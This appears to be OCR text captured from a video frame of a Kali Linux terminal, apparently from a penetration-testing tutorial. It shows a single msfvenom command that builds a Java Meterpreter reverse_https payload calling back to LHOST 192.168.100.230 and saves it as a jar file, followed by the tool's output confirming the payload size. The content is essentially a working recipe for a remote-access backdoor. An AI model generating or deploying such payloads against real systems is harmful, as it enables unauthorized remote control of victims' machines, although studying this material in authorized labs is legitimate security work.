 Applications Places Terminal 11:27 1
Terminal
File Edit View Search Terminal Help
[root@kali Desktop]# msfvenom -p java/meterpreter/reverse_https LHOST=192.168.100.230 -f jar -o meterpreter-https.jar
Payload size: 6399 bytes
Final size of jar file: 6399 bytes
Saved as: meterpreter-https.jar
[root@kali Desktop]#